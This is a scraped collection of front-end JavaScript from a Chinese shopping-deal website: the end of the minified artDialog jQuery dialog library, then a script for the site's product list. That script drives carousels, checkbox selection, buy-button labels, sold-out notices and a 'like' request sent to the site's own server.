b[0].className=b[0].style.cssText="";a.outer[0].className="d-outer";b.css({left:0,top:0,position:n?"fixed":"absolute"});for(var g in this)this.hasOwnProperty(g)&&"dom"!==g&&delete this[g];this.hidden()}this.closed=!0;return this},time:function(a){var b=this,c=this._timer;c&&clearTimeout(c);if(a)this._timer=setTimeout(function(){b._click("cancel")},a);return this},focus:function(){if(this.config.focus)try{var a=this._focus&&this._focus[0]||this.dom.close[0];a&&a.focus()}catch(b){}return this},zIndex:function(){var a=
this.dom,b=e.focus,c=e.defaults.zIndex++;a.wrap.css("zIndex",c);this._lockMask&&this._lockMask.css("zIndex",c-1);b&&b.dom.outer.removeClass("d-state-focus");e.focus=this;a.outer.addClass("d-state-focus");return this},lock:function(){if(this._isLock)return this;var a=this,b=this.dom,c=document.createElement("div"),d=h(c),f=e.defaults.zIndex-1;this.zIndex();b.outer.addClass("d-state-lock");d.css({zIndex:f,position:"fixed",left:0,top:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("d-mask");
n||d.css({position:"absolute",width:h(k).width()+"px",height:h(document).height()+"px"});d.bind("click",function(){a._reset()}).bind("dblclick",function(){a._click("cancel")});document.body.appendChild(c);this._lockMask=d;this._isLock=!0;return this},unlock:function(){if(!this._isLock)return this;this._lockMask.unbind();this._lockMask.hide();this._lockMask.remove();this.dom.outer.removeClass("d-state-lock");this._isLock=!1;return this},_getDom:function(){var a=document.body;if(!a)throw Error('artDialog: "documents.body" not ready');
var b=document.createElement("div");b.style.cssText="position:absolute;left:0;top:0";b.innerHTML=e._templates;a.insertBefore(b,a.firstChild);for(var c=0,d={},f=b.getElementsByTagName("*"),g=f.length;c<g;c++)(a=f[c].className.split("d-")[1])&&(d[a]=h(f[c]));d.window=h(k);d.document=h(document);d.wrap=h(b);return d},_click:function(a){a=this._listeners[a]&&this._listeners[a].callback;return"function"!==typeof a||!1!==a.call(this)?this.close():this},_reset:function(){var a=this.config.follow;a?this.follow(a):
this.position()},_addEvent:function(){var a=this,b=this.dom;b.wrap.bind("click",function(c){c=c.target;if(c.disabled)return!1;if(c===b.close[0])return a._click("cancel"),!1;(c=c[p+"callback"])&&a._click(c)}).bind("mousedown",function(){a.zIndex()})},_removeEvent:function(){this.dom.wrap.unbind()}};e.fn.constructor.prototype=e.fn;h.fn.dialog=h.fn.artDialog=function(){var a=arguments;this[this.live?"live":"bind"]("click",function(){e.apply(this,a);return!1});return this};e.focus=null;e.get=function(a){return a===
l?e.list:e.list[a]};e.list={};h(document).bind("keydown",function(a){var b=a.target,c=b.nodeName,d=/^input|textarea$/i,f=e.focus,a=a.keyCode;f&&f.config.esc&&!(d.test(c)&&"button"!==b.type)&&27===a&&f._click("cancel")});h(k).bind("resize",function(){var a=e.list,b;for(b in a)a[b]._reset()});e._templates='<div class="d-outer"><table class="d-border"><tbody><tr><td class="d-nw"></td><td class="d-n"></td><td class="d-ne"></td></tr><tr><td class="d-w"></td><td class="d-c"><div class="d-inner"><table class="d-dialog"><tbody><tr><td class="d-header"><div class="d-titleBar"><div class="d-title"></div><a class="d-close" href="javascript:;"></a></div></td></tr><tr><td class="d-main"><div class="d-content"></div></td></tr><tr><td class="d-footer"><div class="d-buttons"></div></td></tr></tbody></table></div></td><td class="d-e"></td></tr><tr><td class="d-sw"></td><td class="d-s"></td><td class="d-se"></td></tr></tbody></table></div>';
e.defaults={content:'<div class="d-loading"><span>loading..</span></div>',title:"message",button:null,ok:null,cancel:null,initialize:null,beforeunload:null,okValue:"ok",cancelValue:"cancel",width:"auto",height:"auto",padding:"20px 25px",skin:null,time:null,esc:!0,focus:!0,visible:!0,follow:null,lock:!1,fixed:!1,zIndex:99};this.artDialog=h.dialog=h.artDialog=e})(this.art||this.jQuery,this);

/* artDialog plugins */
(function(c){c.alert=c.dialog.alert=function(b,a){return c.dialog({id:"Alert",fixed:!0,lock:!0,content:b,ok:!0,beforeunload:a})};c.confirm=c.dialog.confirm=function(b,a,m){return c.dialog({id:"Confirm",fixed:!0,lock:!0,content:b,ok:a,cancel:m})};c.prompt=c.dialog.prompt=function(b,a,m){var d;return c.dialog({id:"Prompt",fixed:!0,lock:!0,content:['<div style="margin-bottom:5px;font-size:12px">',b,'</div><div><input type="text" class="d-input-text" value="',m||"",'" style="width:18em;padding:6px 4px" /></div>'].join(""),
initialize:function(){d=this.dom.content.find(".d-input-text")[0];d.select();d.focus()},ok:function(){return a&&a.call(this,d.value)},cancel:function(){}})};c.dialog.prototype.shake=function(){var b=function(a,b,c){var h=+new Date,e=setInterval(function(){var f=(+new Date-h)/c;1<=f?(clearInterval(e),b(f)):a(f)},13)},a=function(c,d,g,h){var e=h;void 0===e&&(e=6,g/=e);var f=parseInt(c.style.marginLeft)||0;b(function(a){c.style.marginLeft=f+(d-f)*a+"px"},function(){0!==e&&a(c,1===e?0:1.3*(d/e-d),g,--e)},
g)};return function(){a(this.dom.wrap[0],40,600);return this}}();var o=function(){var b=this,a=function(a){var c=b[a];b[a]=function(){return c.apply(b,arguments)}};a("start");a("over");a("end")};o.prototype={start:function(b){c(document).bind("mousemove",this.over).bind("mouseup",this.end);this._sClientX=b.clientX;this._sClientY=b.clientY;this.onstart(b.clientX,b.clientY);return!1},over:function(b){this._mClientX=b.clientX;this._mClientY=b.clientY;this.onover(b.clientX-this._sClientX,b.clientY-this._sClientY);
return!1},end:function(b){c(document).unbind("mousemove",this.over).unbind("mouseup",this.end);this.onend(b.clientX,b.clientY);return!1}};var j=c(window),k=c(document),i=document.documentElement,p=!!("minWidth"in i.style)&&"onlosecapture"in i,q="setCapture"in i,r=function(){return!1},n=function(b){var a=new o,c=artDialog.focus,d=c.dom,g=d.wrap,h=d.title,e=g[0],f=h[0],i=d.main[0],l=e.style,s=i.style,t=b.target===d.se[0]?!0:!1,u=(d="fixed"===e.style.position)?0:k.scrollLeft(),v=d?0:k.scrollTop(),n=
j.width()-e.offsetWidth+u,A=j.height()-e.offsetHeight+v,w,x,y,z;a.onstart=function(){t?(w=i.offsetWidth,x=i.offsetHeight):(y=e.offsetLeft,z=e.offsetTop);k.bind("dblclick",a.end).bind("dragstart",r);p?h.bind("losecapture",a.end):j.bind("blur",a.end);q&&f.setCapture();g.addClass("d-state-drag");c.focus()};a.onover=function(a,b){if(t){var c=a+w,d=b+x;l.width="auto";s.width=Math.max(0,c)+"px";l.width=e.offsetWidth+"px";s.height=Math.max(0,d)+"px"}else c=Math.max(u,Math.min(n,a+y)),d=Math.max(v,Math.min(A,
b+z)),l.left=c+"px",l.top=d+"px"};a.onend=function(){k.unbind("dblclick",a.end).unbind("dragstart",r);p?h.unbind("losecapture",a.end):j.unbind("blur",a.end);q&&f.releaseCapture();g.removeClass("d-state-drag")};a.start(b)};c(document).bind("mousedown",function(b){var a=artDialog.focus;if(a){var c=b.target,d=a.config,a=a.dom;if(!1!==d.drag&&c===a.title[0]||!1!==d.resize&&c===a.se[0])return n(b),!1}})})(this.art||this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});